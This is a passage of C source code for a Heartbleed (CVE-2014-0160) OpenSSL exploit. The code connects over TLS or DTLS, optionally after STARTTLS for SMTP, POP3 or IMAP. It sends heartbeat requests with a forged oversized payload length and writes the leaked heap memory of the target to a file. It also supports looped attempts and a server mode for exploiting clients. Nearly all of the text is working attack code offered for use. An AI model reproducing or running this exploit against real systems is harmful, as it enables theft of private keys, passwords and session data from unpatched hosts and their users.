\nc = malloc(sizeof(connection)); \nif(c==NULL){ \nprintf(\"[ error in malloc()\\n\"); \nexit(0); \n} \nc->socket = sd; \nc->sslHandle = NULL; \nc->sslContext = NULL; \nc->sslContext = SSL_CTX_new(SSLv23_client_method()); \nSSL_CTX_set_options(c->sslContext, SSL_OP_ALL | SSL_OP_NO_SSLv2 | SSL_OP_NO_SSLv3); \nif(c->sslContext==NULL) \nERR_print_errors_fp(stderr); \nc->sslHandle = SSL_new(c->sslContext); \nif(c->sslHandle==NULL) \nERR_print_errors_fp(stderr); \nif(!SSL_set_fd(c->sslHandle,c->socket)) \nERR_print_errors_fp(stderr); \nif(SSL_connect(c->sslHandle)!=1) \nERR_print_errors_fp(stderr); \nif(!c->sslHandle->tlsext_heartbeat & SSL_TLSEXT_HB_ENABLED || \nc->sslHandle->tlsext_heartbeat & SSL_TLSEXT_HB_DONT_SEND_REQUESTS){ \nprintf(\"[ warning: heartbeat extension is unsupported (try anyway)\\n\"); \n} \nreturn c; \n} \n \nconnection* dtls_client(int sd, char* server,int port){ \nint ret; \nstruct hostent *host; \nstruct sockaddr_in sa; \nconnection *c; \nmemset((char *)&sa,0,sizeof(sa)); \nc = malloc(sizeof(connection)); \nif ((host = gethostbyname(server)) == NULL) { \nperror(\"gethostbyname\"); \nexit(1); \n} \nsd = socket(AF_INET, SOCK_DGRAM, IPPROTO_UDP); \nif(sd==-1){ \nprintf(\"[!] cannot create socket\\n\"); \nexit(0); \n} \nsa.sin_family = AF_INET; \nsa.sin_port = htons(port); \nsa.sin_addr = *((struct in_addr *) host->h_addr); \nif (connect(sd, (struct sockaddr *) &sa ,sizeof(struct sockaddr_in)) < 0) { \nperror(\"connect()\"); \nexit(0); \n} \n \nBIO *bio; \nif(c==NULL){ \nprintf(\"[ error in malloc()\\n\"); \nexit(0); \n} \n \nc->sslContext = NULL; \nc->sslContext = SSL_CTX_new(DTLSv1_client_method()); \nSSL_CTX_set_read_ahead (c->sslContext, 1); \nif(c->sslContext==NULL) \nERR_print_errors_fp(stderr); \nif(c->sslHandle==NULL) \nERR_print_errors_fp(stderr); \n \nc->socket = sd; \nc->sslHandle = NULL; \nc->sslHandle = SSL_new(c->sslContext); \nSSL_set_tlsext_host_name(c->sslHandle,server); \nbio = BIO_new_dgram(sd, BIO_NOCLOSE); \n \nBIO_ctrl_set_connected(bio, 1, &sa); \nSSL_set_bio(c->sslHandle, bio, bio); \nSSL_set_connect_state (c->sslHandle); \n//printf(\"eshta\\n\"); \nif(SSL_connect(c->sslHandle)!=1) \nERR_print_errors_fp(stderr); \n \nif(!c->sslHandle->tlsext_heartbeat & SSL_TLSEXT_HB_ENABLED || \nc->sslHandle->tlsext_heartbeat & SSL_TLSEXT_HB_DONT_SEND_REQUESTS){ \nprintf(\"[ warning: heartbeat extension is unsupported (try anyway), %d \\n\",c->sslHandle->tlsext_heartbeat); \n} \nreturn c; \n} \n \nconnection* tls_bind(int sd){ \nint bytes; \nconnection *c; \nchar* buf; \nbuf = malloc(4096); \nif(buf==NULL){ \nprintf(\"[ error in malloc()\\n\"); \nexit(0); \n} \nmemset(buf,0,4096); \nc = malloc(sizeof(connection)); \nif(c==NULL){ \nprintf(\"[ error in malloc()\\n\"); \nexit(0); \n} \nc->socket = sd; \nc->sslHandle = NULL; \nc->sslContext = NULL; \nc->sslContext = SSL_CTX_new(SSLv23_server_method()); \nif(c->sslContext==NULL) \nERR_print_errors_fp(stderr); \nSSL_CTX_set_options(c->sslContext, SSL_OP_ALL | SSL_OP_NO_SSLv2 | SSL_OP_NO_SSLv3); \nSSL_CTX_SRP_CTX_init(c->sslContext); \nSSL_CTX_use_certificate_file(c->sslContext, \"./server.crt\", SSL_FILETYPE_PEM); \nSSL_CTX_use_PrivateKey_file(c->sslContext, \"./server.key\", SSL_FILETYPE_PEM); \nif(!SSL_CTX_check_private_key(c->sslContext)){ \nprintf(\"[!] FATAL: private key does not match the certificate public key\\n\"); \nexit(0); \n} \nc->sslHandle = SSL_new(c->sslContext); \nif(c->sslHandle==NULL) \nERR_print_errors_fp(stderr); \nif(!SSL_set_fd(c->sslHandle,c->socket)) \nERR_print_errors_fp(stderr); \nint rc = SSL_accept(c->sslHandle); \nprintf (\"[ SSL connection using %s\\n\", SSL_get_cipher (c->sslHandle)); \nbytes = SSL_read(c->sslHandle, buf, 4095); \nprintf(\"[ recieved: %d bytes - showing output\\n%s\\n[\\n\",bytes,buf); \nif(!c->sslHandle->tlsext_heartbeat & SSL_TLSEXT_HB_ENABLED || \nc->sslHandle->tlsext_heartbeat & SSL_TLSEXT_HB_DONT_SEND_REQUESTS){ \nprintf(\"[ warning: heartbeat extension is unsupported (try anyway)\\n\"); \n} \nreturn c; \n} \n \nint pre_cmd(int sd,int precmd,int verbose){ \n/* this function can be used to send commands to a plain-text \nservice or client before heartbleed exploit attempt. e.g. STARTTLS */ \nint rc, go = 0; \nchar* buffer; \nchar* line1; \nchar* line2; \nswitch(precmd){ \ncase 0: \nline1 = \"EHLO test\\n\"; \nline2 = \"STARTTLS\\n\"; \nbreak; \ncase 1: \nline1 = \"CAPA\\n\"; \nline2 = \"STLS\\n\"; \nbreak; \ncase 2: \nline1 = \"a001 CAPB\\n\"; \nline2 = \"a002 STARTTLS\\n\"; \nbreak; \ndefault: \ngo = 1; \nbreak; \n} \nif(go==0){ \nbuffer = malloc(2049); \nif(buffer==NULL){ \nprintf(\"[ error in malloc()\\n\"); \nexit(0); \n} \nmemset(buffer,0,2049); \nrc = read(sd,buffer,2048); \nprintf(\"[ banner: %s\",buffer); \nsend(sd,line1,strlen(line1),0); \nmemset(buffer,0,2049); \nrc = read(sd,buffer,2048); \nif(verbose==1){ \nprintf(\"%s\\n\",buffer); \n} \nsend(sd,line2,strlen(line2),0); \nmemset(buffer,0,2049); \nrc = read(sd,buffer,2048); \nif(verbose==1){ \nprintf(\"%s\\n\",buffer); \n} \n} \nreturn sd; \n} \n \nvoid* heartbleed(connection *c,unsigned int type){ \nunsigned char *buf, *p; \nint ret; \nbuf = OPENSSL_malloc(1 + 2); \nif(buf==NULL){ \nprintf(\"[ error in malloc()\\n\"); \nexit(0); \n} \np = buf; \n*p++ = TLS1_HB_REQUEST; \nswitch(type){ \ncase 0: \ns2n(0x0,p); \nbreak; \ncase 1: \ns2n(0xffff,p); \nbreak; \ndefault: \nprintf(\"[ setting heartbeat payload_length to %u\\n\",type); \ns2n(type,p); \nbreak; \n} \nprintf(\"[ <3 <3 <3 heart bleed <3 <3 <3\\n\"); \nret = ssl3_write_bytes(c->sslHandle, TLS1_RT_HEARTBEAT, buf, 3); \nOPENSSL_free(buf); \nreturn c; \n} \n \nvoid* dtlsheartbleed(connection *c,unsigned int type){ \n \nunsigned char *buf, *p; \nint ret; \nbuf = OPENSSL_malloc(1 + 2 + 16); \nmemset(buf, '\\0', sizeof buf); \nif(buf==NULL){ \nprintf(\"[ error in malloc()\\n\"); \nexit(0); \n} \np = buf; \n*p++ = TLS1_HB_REQUEST; \nswitch(type){ \ncase 0: \ns2n(0x0,p); \nbreak; \ncase 1: \n// s2n(0xffff,p); \n// s2n(0x3feb,p); \ns2n(0x0538,p); \nbreak; \ndefault: \nprintf(\"[ setting heartbeat payload_length to %u\\n\",type); \ns2n(type,p); \nbreak; \n} \ns2n(c->sslHandle->tlsext_hb_seq, p); \nprintf(\"[ <3 <3 <3 heart bleed <3 <3 <3\\n\"); \n \nret = dtls1_write_bytes(c->sslHandle, TLS1_RT_HEARTBEAT, buf, 3 + 16); \n \nif (ret >= 0) \n{ \nif (c->sslHandle->msg_callback) \nc->sslHandle->msg_callback(1, c->sslHandle->version, TLS1_RT_HEARTBEAT, \nbuf, 3 + 16, \nc->sslHandle, c->sslHandle->msg_callback_arg); \n \ndtls1_start_timer(c->sslHandle); \nc->sslHandle->tlsext_hb_pending = 1; \n} \n \nOPENSSL_free(buf); \n \nreturn c; \n} \n \nvoid* sneakyleaky(connection *c,char* filename, int verbose){ \nchar *p; \nint ssl_major,ssl_minor,al; \nint enc_err,n,i; \nSSL3_RECORD *rr; \nSSL_SESSION *sess; \nSSL* s; \nunsigned char md[EVP_MAX_MD_SIZE]; \nshort version; \nunsigned mac_size, orig_len; \nsize_t extra; \nrr= &(c->sslHandle->s3->rrec); \nsess=c->sslHandle->session; \ns = c->sslHandle; \nif (c->sslHandle->options & SSL_OP_MICROSOFT_BIG_SSLV3_BUFFER) \nextra=SSL3_RT_MAX_EXTRA; \nelse \nextra=0; \nif ((s->rstate != SSL_ST_READ_BODY) || \n(s->packet_length < SSL3_RT_HEADER_LENGTH)) { \nn=ssl3_read_n(s, SSL3_RT_HEADER_LENGTH, s->s3->rbuf.len, 0); \nif (n <= 0) \ngoto apple; \ns->rstate=SSL_ST_READ_BODY; \np=s->packet; \nrr->type= *(p++); \nssl_major= *(p++); \nssl_minor= *(p++); \nversion=(ssl_major<<8)|ssl_minor; \nn2s(p,rr->length); \nif(rr->type==24){ \nprintf(\"[ heartbeat returned type=%d length=%u\\n\",rr->type, rr->length); \nif(rr->length > 16834){ \nprintf(\"[ error: got a malformed TLS length.\\n\"); \nexit(0); \n} \n} \nelse{ \nprintf(\"[ incorrect record type=%d length=%u returned\\n\",rr->type,rr->length); \ns->packet_length=0; \nbadpackets++; \nif(badpackets > 3){ \nprintf(\"[ error: too many bad packets recieved\\n\"); \nexit(0); \n} \ngoto apple; \n} \n} \nif (rr->length > s->packet_length-SSL3_RT_HEADER_LENGTH){ \ni=rr->length; \nn=ssl3_read_n(s,i,i,1); \nif (n <= 0) goto apple; \n} \nprintf(\"[ decrypting SSL packet\\n\"); \ns->rstate=SSL_ST_READ_HEADER; \nrr->input= &(s->packet[SSL3_RT_HEADER_LENGTH]); \nrr->data=rr->input; \ntls1_enc(s,0); \nif((sess != NULL) && \n(s->enc_read_ctx != NULL) && \n(EVP_MD_CTX_md(s->read_hash) != NULL)) \n{ \nunsigned char *mac = NULL; \nunsigned char mac_tmp[EVP_MAX_MD_SIZE]; \nmac_size=EVP_MD_CTX_size(s->read_hash); \nOPENSSL_assert(mac_size <= EVP_MAX_MD_SIZE); \norig_len = rr->length+((unsigned int)rr->type>>8); \nif(orig_len < mac_size || \n(EVP_CIPHER_CTX_mode(s->enc_read_ctx) == EVP_CIPH_CBC_MODE && \norig_len < mac_size+1)){ \nal=SSL_AD_DECODE_ERROR; \nSSLerr(SSL_F_SSL3_GET_RECORD,SSL_R_LENGTH_TOO_SHORT); \n} \nif (EVP_CIPHER_CTX_mode(s->enc_read_ctx) == EVP_CIPH_CBC_MODE){ \nmac = mac_tmp; \nssl3_cbc_copy_mac(mac_tmp, rr, mac_size, orig_len); \nrr->length -= mac_size; \n} \nelse{ \nrr->length -= mac_size; \nmac = &rr->data[rr->length]; \n} \ni = tls1_mac(s,md,0); \nif (i < 0 || mac == NULL || CRYPTO_memcmp(md, mac, (size_t)mac_size) != 0) \nenc_err = -1; \nif (rr->length > SSL3_RT_MAX_COMPRESSED_LENGTH+extra+mac_size) \nenc_err = -1; \n} \nif(enc_err < 0){ \nal=SSL_AD_BAD_RECORD_MAC; \nSSLerr(SSL_F_SSL3_GET_RECORD,SSL_R_DECRYPTION_FAILED_OR_BAD_RECORD_MAC); \ngoto apple; \n} \nif(s->expand != NULL){ \nif (rr->length > SSL3_RT_MAX_COMPRESSED_LENGTH+extra) { \nal=SSL_AD_RECORD_OVERFLOW; \nSSLerr(SSL_F_SSL3_GET_RECORD,SSL_R_COMPRESSED_LENGTH_TOO_LONG); \ngoto apple; \n} \nif (!ssl3_do_uncompress(s)) { \nal=SSL_AD_DECOMPRESSION_FAILURE; \nSSLerr(SSL_F_SSL3_GET_RECORD,SSL_R_BAD_DECOMPRESSION); \ngoto apple; \n} \n} \nif (rr->length > SSL3_RT_MAX_PLAIN_LENGTH+extra) { \nal=SSL_AD_RECORD_OVERFLOW; \nSSLerr(SSL_F_SSL3_GET_RECORD,SSL_R_DATA_LENGTH_TOO_LONG); \ngoto apple; \n} \nrr->off=0; \ns->packet_length=0; \nif(first==0){ \nuint heartbleed_len = 0; \nchar* fp = s->s3->rrec.data; \n(long)fp++; \nmemcpy(&heartbleed_len,fp,2); \nheartbleed_len = (heartbleed_len & 0xff) << 8 | (heartbleed_len & 0xff00) >> 8; \nfirst = 2; \nleakbytes = heartbleed_len + 16; \nprintf(\"[ heartbleed leaked length=%u\\n\",heartbleed_len); \n} \nif(verbose==1){ \n{ unsigned int z; for (z=0; z<rr->length; z++) printf(\"%02X%c\",rr->data[z],((z+1)%16)?' ':'\\n'); } \nprintf(\"\\n\"); \n} \nleakbytes-=rr->length; \nif(leakbytes > 0){ \nrepeat = 1; \n} \nelse{ \nrepeat = 0; \n} \nprintf(\"[ final record type=%d, length=%u\\n\", rr->type, rr->length); \nint output = s->s3->rrec.length-3; \nif(output > 0){ \nint fd = open(filename,O_RDWR|O_CREAT|O_APPEND,0700); \nif(first==2){ \nfirst--; \nwrite(fd,s->s3->rrec.data+3,s->s3->rrec.length); \n/* first three bytes are resp+len */ \nprintf(\"[ wrote %d bytes of heap to file '%s'\\n\",s->s3->rrec.length-3,filename); \n} \nelse{ \n/* heap data & 16 bytes padding */ \nwrite(fd,s->s3->rrec.data+3,s->s3->rrec.length); \nprintf(\"[ wrote %d bytes of heap to file '%s'\\n\",s->s3->rrec.length,filename); \n} \nclose(fd); \n} \nelse{ \nprintf(\"[ nothing from the heap to write\\n\"); \n} \nreturn; \napple: \nprintf(\"[ problem handling SSL record packet - wrong type?\\n\"); \nbadpackets++; \nif(badpackets > 3){ \nprintf(\"[ error: too many bad packets recieved\\n\"); \nexit(0); \n} \nreturn; \n} \n \n \nvoid* dtlssneakyleaky(connection *c,char* filename, int verbose){ \nchar *p; \nint ssl_major,ssl_minor,al; \nint enc_err,n,i; \nSSL3_RECORD *rr; \nSSL_SESSION *sess; \nSSL* s; \nDTLS1_BITMAP *bitmap; \nunsigned int is_next_epoch; \nunsigned char md[EVP_MAX_MD_SIZE]; \nshort version; \nunsigned int mac_size, orig_len; \n \nrr= &(c->sslHandle->s3->rrec); \nsess=c->sslHandle->session; \ns = c->sslHandle; \n \nagain: \nif ((s->rstate != SSL_ST_READ_BODY) || \n(s->packet_length < DTLS1_RT_HEADER_LENGTH)) { \nn=ssl3_read_n(s, DTLS1_RT_HEADER_LENGTH, s->s3->rbuf.len, 0); \nif (n <= 0) \ngoto apple; \n \ns->rstate=SSL_ST_READ_BODY; \np=s->packet; \nrr->type= *(p++); \nssl_major= *(p++); \nssl_minor= *(p++); \nversion=(ssl_major<<8)|ssl_minor; \nn2s(p,rr->epoch); \nmemcpy(&(s->s3->read_sequence[2]), p, 6); \np+=6; \nn2s(p,rr->length); \nif(rr->type==24){ \nprintf(\"[ heartbeat returned type=%d length=%u\\n\",rr->type, rr->length); \nif(rr->length > 16834){ \nprintf(\"[ error: got a malformed TLS length.\\n\"); \nexit(0); \n} \n} \nelse{ \nprintf(\"[ incorrect record type=%d length=%u returned\\n\",rr->type,rr->length); \ns->packet_length=0; \nbadpackets++; \nif(badpackets > 3){ \nprintf(\"[ error: too many bad packets recieved\\n\"); \nexit(0); \n} \ngoto apple; \n} \n} \n \nif (rr->length > s->packet_length-DTLS1_RT_HEADER_LENGTH){ \ni=rr->length; \nn=ssl3_read_n(s,i,i,1); \nif (n <= 0) goto apple; \n} \nif ( n != i) \n{ \nrr->length = 0; \ns->packet_length = 0; \ngoto again; \n} \nprintf(\"[ decrypting SSL packet\\n\"); \ns->rstate=SSL_ST_READ_HEADER; \n \nbitmap = dtls1_get_bitmap(s, rr, &is_next_epoch); \nif ( bitmap == NULL) \n{ \nrr->length = 0; \ns->packet_length = 0; \ngoto again; \n} \n \nif (!(s->d1->listen && rr->type == SSL3_RT_HANDSHAKE && \n*p == SSL3_MT_CLIENT_HELLO) && \n!dtls1_record_replay_check(s, bitmap)) \n{ \nrr->length = 0; \ns->packet_length=0; \ngoto again; \n} \n \nif (rr->length == 0) goto again; \nif (is_next_epoch) \n{ \nif ((SSL_in_init(s) || s->in_handshake) && !s->d1->listen) \n{ \ndtls1_buffer_record(s, &(s->d1->unprocessed_rcds), rr->seq_num); \n} \nrr->length = 0; \ns->packet_length = 0; \ngoto again; \n} \n \n \nrr->input= &(s->packet[DTLS1_RT_HEADER_LENGTH]); \nrr->data=rr->input; \norig_len=rr->length; \n \ndtls1_enc(s,0); \n \nif((sess != NULL) && \n(s->enc_read_ctx != NULL) && \n(EVP_MD_CTX_md(s->read_hash) != NULL)) \n{ \nunsigned char *mac = NULL; \nunsigned char mac_tmp[EVP_MAX_MD_SIZE]; \nmac_size=EVP_MD_CTX_size(s->read_hash); \nOPENSSL_assert(mac_size <= EVP_MAX_MD_SIZE); \norig_len = rr->length+((unsigned int)rr->type>>8); \nif(orig_len < mac_size || \n(EVP_CIPHER_CTX_mode(s->enc_read_ctx) == EVP_CIPH_CBC_MODE && \norig_len < mac_size+1)){ \nal=SSL_AD_DECODE_ERROR; \nSSLerr(SSL_F_SSL3_GET_RECORD,SSL_R_LENGTH_TOO_SHORT); \n} \nif (EVP_CIPHER_CTX_mode(s->enc_read_ctx) == EVP_CIPH_CBC_MODE){ \nmac = mac_tmp; \nssl3_cbc_copy_mac(mac_tmp, rr, mac_size, orig_len); \nrr->length -= mac_size; \n} \nelse{ \nrr->length -= mac_size; \nmac = &rr->data[rr->length]; \n} \ni = tls1_mac(s,md,0); \n \nif (i < 0 || mac == NULL || CRYPTO_memcmp(md, mac, (size_t)mac_size) != 0) \nenc_err = -1; \n \nif (rr->length > SSL3_RT_MAX_COMPRESSED_LENGTH+mac_size) \nenc_err = -1; \n} \nif(enc_err < 0){ \nal=SSL_AD_BAD_RECORD_MAC; \nSSLerr(SSL_F_SSL3_GET_RECORD,SSL_R_DECRYPTION_FAILED_OR_BAD_RECORD_MAC); \ngoto apple; \n} \nif(s->expand != NULL){ \nif (rr->length > SSL3_RT_MAX_COMPRESSED_LENGTH) { \nal=SSL_AD_RECORD_OVERFLOW; \nSSLerr(SSL_F_SSL3_GET_RECORD,SSL_R_COMPRESSED_LENGTH_TOO_LONG); \ngoto apple; \n} \nif (!ssl3_do_uncompress(s)) { \nal=SSL_AD_DECOMPRESSION_FAILURE; \nSSLerr(SSL_F_SSL3_GET_RECORD,SSL_R_BAD_DECOMPRESSION); \ngoto apple; \n} \n} \n \nif (rr->length > SSL3_RT_MAX_PLAIN_LENGTH) { \nal=SSL_AD_RECORD_OVERFLOW; \nSSLerr(SSL_F_SSL3_GET_RECORD,SSL_R_DATA_LENGTH_TOO_LONG); \ngoto apple; \n} \nrr->off=0; \ns->packet_length=0; \ndtls1_record_bitmap_update(s, &(s->d1->bitmap)); \nif(first==0){ \nuint heartbleed_len = 0; \nchar* fp = s->s3->rrec.data; \n(long)fp++; \nmemcpy(&heartbleed_len,fp,2); \nheartbleed_len = (heartbleed_len & 0xff) << 8 | (heartbleed_len & 0xff00) >> 8; \nfirst = 2; \nleakbytes = heartbleed_len + 16; \nprintf(\"[ heartbleed leaked length=%u\\n\",heartbleed_len); \n} \nif(verbose==1){ \n{ unsigned int z; for (z=0; z<rr->length; z++) printf(\"%02X%c\",rr->data[z],((z+1)%16)?' ':'\\n'); } \nprintf(\"\\n\"); \n} \nleakbytes-=rr->length; \nif(leakbytes > 0){ \nrepeat = 1; \n} \nelse{ \nrepeat = 0; \n} \nprintf(\"[ final record type=%d, length=%u\\n\", rr->type, rr->length); \nint output = s->s3->rrec.length-3; \nif(output > 0){ \nint fd = open(filename,O_RDWR|O_CREAT|O_APPEND,0700); \nif(first==2){ \nfirst--; \nwrite(fd,s->s3->rrec.data+3,s->s3->rrec.length); \n/* first three bytes are resp+len */ \nprintf(\"[ wrote %d bytes of heap to file '%s'\\n\",s->s3->rrec.length-3,filename); \n} \nelse{ \n/* heap data & 16 bytes padding */ \nwrite(fd,s->s3->rrec.data+3,s->s3->rrec.length); \nprintf(\"[ wrote %d bytes of heap to file '%s'\\n\",s->s3->rrec.length,filename); \n} \nclose(fd); \n} \nelse{ \nprintf(\"[ nothing from the heap to write\\n\"); \n} \n \ndtls1_stop_timer(c->sslHandle); \nc->sslHandle->tlsext_hb_seq++; \nc->sslHandle->tlsext_hb_pending = 0; \n \nreturn; \napple: \nprintf(\"[ problem handling SSL record packet - wrong type?\\n\"); \nbadpackets++; \nif(badpackets > 3){ \nprintf(\"[ error: too many bad packets recieved\\n\"); \nexit(0); \n} \nreturn; \n} \n \nstatic DTLS1_BITMAP * \ndtls1_get_bitmap(SSL *s, SSL3_RECORD *rr, unsigned int *is_next_epoch) \n{ \n \n*is_next_epoch = 0; \n \nif (rr->epoch == s->d1->r_epoch) \nreturn &s->d1->bitmap; \n \nelse if (rr->epoch == (unsigned long)(s->d1->r_epoch + 1) && \n(rr->type == SSL3_RT_HANDSHAKE || \nrr->type == SSL3_RT_ALERT)) \n{ \n*is_next_epoch = 1; \nreturn &s->d1->next_bitmap; \n} \n \nreturn NULL; \n} \n \nstatic int dtls1_record_replay_check(SSL *s, DTLS1_BITMAP *bitmap) \n{ \nint cmp; \nunsigned int shift; \nconst unsigned char *seq = s->s3->read_sequence; \n \ncmp = satsub64be(seq,bitmap->max_seq_num); \nif (cmp > 0) \n{ \nmemcpy (s->s3->rrec.seq_num,seq,8); \nreturn 1; \n} \nshift = -cmp; \nif (shift >= sizeof(bitmap->map)*8) \nreturn 0; \nelse if (bitmap->map & (1UL<<shift)) \nreturn 0; \n \nmemcpy (s->s3->rrec.seq_num,seq,8); \nreturn 1; \n} \n \nint satsub64be(const unsigned char *v1,const unsigned char *v2) \n{ int ret,sat,brw,i; \n \nif (sizeof(long) == 8) do \n{ const union { long one; char little; } is_endian = {1}; \nlong l; \n \nif (is_endian.little) break; \n \nif (((size_t)v1|(size_t)v2)&0x7) break; \n \nl = *((long *)v1); \nl -= *((long *)v2); \nif (l>128) return 128; \nelse if (l<-128) return -128; \nelse return (int)l; \n} while (0); \n \nret = (int)v1[7]-(int)v2[7]; \nsat = 0; \nbrw = ret>>8; \nif (ret & 0x80) \n{ for (i=6;i>=0;i--) \n{ brw += (int)v1[i]-(int)v2[i]; \nsat |= ~brw; \nbrw >>= 8; \n} \n} \nelse \n{ for (i=6;i>=0;i--) \n{ brw += (int)v1[i]-(int)v2[i]; \nsat |= brw; \nbrw >>= 8; \n} \n} \nbrw <<= 8; \n \nif (sat&0xff) return brw | 0x80; \nelse return brw + (ret&0xFF); \n} \n \nstatic int \ndtls1_buffer_record(SSL *s, record_pqueue *queue, unsigned char *priority) \n{ \nDTLS1_RECORD_DATA *rdata; \npitem *item; \n \nif (pqueue_size(queue->q) >= 100) \nreturn 0; \n \nrdata = OPENSSL_malloc(sizeof(DTLS1_RECORD_DATA)); \nitem = pitem_new(priority, rdata); \nif (rdata == NULL || item == NULL) \n{ \nif (rdata != NULL) OPENSSL_free(rdata); \nif (item != NULL) pitem_free(item); \n \nSSLerr(SSL_F_DTLS1_BUFFER_RECORD, ERR_R_INTERNAL_ERROR); \nreturn(0); \n} \n \nrdata->packet = s->packet; \nrdata->packet_length = s->packet_length; \nmemcpy(&(rdata->rbuf), &(s->s3->rbuf), sizeof(SSL3_BUFFER)); \nmemcpy(&(rdata->rrec), &(s->s3->rrec), sizeof(SSL3_RECORD)); \n \nitem->data = rdata; \n \n#ifndef OPENSSL_NO_SCTP \nif (BIO_dgram_is_sctp(SSL_get_rbio(s)) && \n(s->state == SSL3_ST_SR_FINISHED_A || s->state == SSL3_ST_CR_FINISHED_A)) { \nBIO_ctrl(SSL_get_rbio(s), BIO_CTRL_DGRAM_SCTP_GET_RCVINFO, sizeof(rdata->recordinfo), &rdata->recordinfo); \n} \n#endif \n \nif (pqueue_insert(queue->q, item) == NULL) \n{ \nOPENSSL_free(rdata); \npitem_free(item); \nreturn(0); \n} \n \ns->packet = NULL; \ns->packet_length = 0; \nmemset(&(s->s3->rbuf), 0, sizeof(SSL3_BUFFER)); \nmemset(&(s->s3->rrec), 0, sizeof(SSL3_RECORD)); \n \nif (!ssl3_setup_buffers(s)) \n{ \nSSLerr(SSL_F_DTLS1_BUFFER_RECORD, ERR_R_INTERNAL_ERROR); \nOPENSSL_free(rdata); \npitem_free(item); \nreturn(0); \n} \n \nreturn(1); \n} \n \n \nstatic void dtls1_record_bitmap_update(SSL *s, DTLS1_BITMAP *bitmap) \n{ \nint cmp; \nunsigned int shift; \nconst unsigned char *seq = s->s3->read_sequence; \n \ncmp = satsub64be(seq,bitmap->max_seq_num); \nif (cmp > 0) \n{ \nshift = cmp; \nif (shift < sizeof(bitmap->map)*8) \nbitmap->map <<= shift, bitmap->map |= 1UL; \nelse \nbitmap->map = 1UL; \nmemcpy(bitmap->max_seq_num,seq,8); \n} \nelse { \nshift = -cmp; \nif (shift < sizeof(bitmap->map)*8) \nbitmap->map |= 1UL<<shift; \n} \n} \n \n \nvoid usage(){ \nprintf(\"[\\n\"); \nprintf(\"[ --server|-s <ip/dns> - the server to target\\n\"); \nprintf(\"[ --port|-p <port> - the port to target\\n\"); \nprintf(\"[ --file|-f <filename> - file to write data to\\n\"); \nprintf(\"[ --bind|-b <ip> - bind to ip for exploiting clients\\n\"); \nprintf(\"[ --precmd|-c <n> - send precmd buffer (STARTTLS)\\n\"); \nprintf(\"[ 0 = SMTP\\n\"); \nprintf(\"[ 1 = POP3\\n\"); \nprintf(\"[ 2 = IMAP\\n\"); \nprintf(\"[ --loop|-l - loop the exploit attempts\\n\"); \nprintf(\"[ --type|-t <n> - select exploit to try\\n\"); \nprintf(\"[ 0 = null length\\n\"); \nprintf(\"[ 1 = max leak\\n\"); \nprintf(\"[ n = heartbeat payload_length\\n\"); \nprintf(\"[ --udp|-u - use dtls/udp\\n\"); \nprintf(\"[\\n\"); \nprintf(\"[ --verbose|-v - output leak to screen\\n\"); \nprintf(\"[ --help|-h - this output\\n\"); \nprintf(\"[\\n\"); \nexit(0); \n} \n \nint main(int argc, char* argv[]){ \nint ret, port, userc, index; \nint type = 1, udp = 0, verbose = 0, bind = 0, precmd = 9; \nint loop = 0; \nstruct hostent *h; \nconnection* c; \nchar *host, *file; \nint ihost = 0, iport = 0, ifile = 0, itype = 0, iprecmd = 0; \nprintf(\"[ heartbleed - CVE-2014-0160 - OpenSSL information leak exploit\\n\"); \nprintf(\"[ =============================================================\\n\"); \nstatic struct option options[] = { \n{\"server\", 1, 0, 's'}, \n{\"port\", 1, 0, 'p'}, \n{\"file\", 1, 0, 'f'}, \n{\"type\", 1, 0, 't'}, \n{\"bind\", 1, 0, 'b'}, \n{\"verbose\", 0, 0, 'v'}, \n{\"precmd\", 1, 0, 'c'}, \n{\"loop\", 0, 0, 'l'}, \n{\"help\", 0, 0,'h'}, \n{\"udp\", 0, 0, 'u'} \n}; \nwhile(userc != -1) { \nuserc = getopt_long(argc,argv,\"s:p:f:t:b:c:lvhu\",options,&index); \nswitch(userc) { \ncase -1: \nbreak; \ncase 's': \nif(ihost==0){ \nihost = 1; \nh = gethostbyname(optarg); \nif(h==NULL){ \nprintf(\"[!] FATAL: unknown host '%s'\\n\",optarg); \nexit(1); \n} \nhost = malloc(strlen(optarg) + 1); \nif(host==NULL){ \nprintf(\"[ error in malloc()\\n\"); \nexit(0); \n} \nsprintf(host,\"%s\",optarg); \n} \nbreak; \ncase 'p': \nif(iport==0){ \nport = atoi(optarg); \niport = 1; \n} \nbreak; \ncase 'f': \nif(ifile==0){ \nfile = malloc(strlen(optarg) + 1); \nif(file==NULL){ \nprintf(\"[ error in malloc()\\n\"); \nexit(0); \n} \nsprintf(file,\"%s\",optarg); \nifile = 1; \n} \nbreak; \ncase 't': \nif(itype==0){ \ntype = atoi(optarg); \nitype = 1; \n} \nbreak; \ncase 'h': \nusage(); \nbreak; \ncase 'b': \nif(ihost==0){ \nihost = 1; \nhost = malloc(strlen(optarg)+1); \nif(host==NULL){ \nprintf(\"[ error in malloc()\\n\"); \nexit(0); \n} \nsprintf(host,\"%s\",optarg); \nbind = 1; \n} \nbreak; \ncase 'c': \nif(iprecmd == 0){ \niprecmd = 1; \nprecmd = atoi(optarg); \n} \nbreak; \ncase 'v': \nverbose = 1; \nbreak; \ncase 'l': \nloop = 1; \nbreak; \ncase 'u': \nudp = 1; \nbreak; \n \ndefault: \nbreak; \n} \n} \nif(ihost==0||iport==0||ifile==0||itype==0){ \nprintf(\"[ try --help\\n\"); \nexit(0); \n} \nssl_init(); \nif(bind==0){ \nif (udp){ \nc = dtls_client(ret, host, port); \ndtlsheartbleed(c, type); \ndtlssneakyleaky(c,file,verbose); \nwhile(repeat==1){ \ndtlssneakyleaky(c,file,verbose); \n} \nwhile(loop==1){ \nprintf(\"[ entered heartbleed loop\\n\"); \nfirst=0; \nrepeat=1; \ndtlsheartbleed(c,type); \nwhile(repeat==1){ \ndtlssneakyleaky(c,file,verbose); \n} \n} \n} \nelse { \nret = tcp_connect(host, port); \npre_cmd(ret, precmd, verbose); \nc = tls_connect(ret); \nheartbleed(c,type); \nwhile(repeat==1){ \nsneakyleaky(c,file,verbose); \n} \nwhile(loop==1){ \nprintf(\"[ entered heartbleed loop\\n\"); \nfirst=0; \nrepeat=1; \nheartbleed(c,type); \nwhile(repeat==1){ \nsneakyleaky(c,file,verbose); \n} \n} \n} \n \nSSL_shutdown(c->sslHandle); \nclose (ret); \nSSL_free(c->sslHandle); \n} \nelse{ \nint sd, pid, i; \nif (udp) { \nc = dtls_server(sd, host, port); \nwhile (1) { \nchar * bytes = malloc(1024); \nstruct sockaddr_in peer; \nsocklen_t len = sizeof(peer); \nif (recvfrom(c->socket,bytes,1023,0,(struct sockaddr *)&peer,&len) > 0) { \ndtlsheartbleed(c,type); 